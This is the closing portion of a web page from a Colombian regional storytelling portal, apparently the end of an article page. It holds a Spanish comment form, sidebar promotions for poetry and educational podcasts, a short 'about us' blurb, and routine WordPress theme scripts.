			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">¡Has introducido una dirección de correo electrónico incorrecta!</div>
			            <div class="td-warning-email">Por favor ingrese su dirección de correo electrónico aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='10995' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</aside><aside class="td_block_template_1 widget widget_media_image"><h4 class="block-title"><span>Poemas en la voz de Martha Alzate. Uno nuevo cada día.</span></h4><a href="https://co.ivoox.com/es/podcast-palabras-sanan-poemas-voz-mujer_sq_f1892062_1.html"><img width="350" height="117" src="https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-350x117.png" class="image wp-image-17774  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-350x117.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-1024x341.png 1024w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-768x256.png 768w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-1536x512.png 1536w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-1260x420.png 1260w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-640x213.png 640w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-681x227.png 681w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer.png 1800w" sizes="(max-width: 350px) 100vw, 350px" /></a></aside><aside class="td_block_template_1 widget widget_media_video"><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-10995-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=D_lKV2gNmJ8&#038;_=1" /><a href="https://www.youtube.com/watch?v=D_lKV2gNmJ8">https://www.youtube.com/watch?v=D_lKV2gNmJ8</a></video></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://co.ivoox.com/es/player_es_podcast_892062_1.html" width="100%" style="border: 1px solid #D7D7D7;" height="440" frameborder="0" allowfullscreen="0" scrolling="no" ></iframe></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Un podcast cada viernes</span></h4>			<div class="textwidget"><p><a href="https://www.ivoox.com/podcast-historias-miniatura_sq_f11091090_1.html" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone wp-image-20168 size-medium" src="https://lacebraquehabla.com/wp-content/uploads/2020/10/así-es-la-vida.-historias-en-miniatura-350x316.png" alt="" width="350" height="316" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/10/así-es-la-vida.-historias-en-miniatura-350x316.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/10/así-es-la-vida.-historias-en-miniatura-466x420.png 466w, https://lacebraquehabla.com/wp-content/uploads/2020/10/así-es-la-vida.-historias-en-miniatura.png 499w" sizes="(max-width: 350px) 100vw, 350px" /></a></p>
<p>Historias en Miniatura, nace en días de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedagógica, histórica e ilustrativa. Sus personajes, son diversos, todos caben en la pequeña casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.</p>
</div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://co.ivoox.com/es/player_es_podcast_1091090_1.html" width="100%" style="border: 1px solid #D7D7D7;" height="440" frameborder="0" allowfullscreen="0" scrolling="no" ></iframe></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Recibe actualizaciones en tu correo</span></h4>			<div class="textwidget"><p>Escríbenos a <a href="/cdn-cgi/l/email-protection#88e4e9ebedeafae9f9fdede0e9eae4e9c8efe5e9e1e4a6ebe7e5"><span class="__cf_email__" data-cfemail="d8b4b9bbbdbaaab9a9adbdb0b9bab4b998bfb5b9b1b4f6bbb7b5">[email&#160;protected]</span></a> para enviarte cada semana las novedades de La cebra.</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Quiénes somos</span></h4>			<div class="textwidget"><p>Somos un portal web, con sede en el Eje Cafetero colombiano, dirigido a contar historias para conocer el territorio y construir ciudadanía.</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_media_image"><img width="2953" height="2598" src="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png" class="image wp-image-17797  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png 2953w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-350x308.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1024x901.png 1024w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-768x676.png 768w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1536x1351.png 1536w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-2048x1802.png 2048w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-477x420.png 477w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-640x563.png 640w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-681x599.png 681w" sizes="(max-width: 2953px) 100vw, 2953px" /></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 696b024c21791
    -->

    <link rel='stylesheet' id='mediaelement-css' href='https://lacebraquehabla.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://lacebraquehabla.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1 seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntelo de nuevo.","nonce":"e841616385","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/wp-embed.min.js?ver=6.3.7' id='wp-embed-js'></script>
<script id="mediaelement-core-js-before" type="text/javascript">
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo, y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Africano","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Holand\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Thai","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.3.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.3.7' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17' id='mediaelement-vimeo-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[10995]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c395064cb91b491b85a699e7483f5908","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 22:30:20 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lacebraquehabla.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.3
body_size: -539
content:
{"10995":41}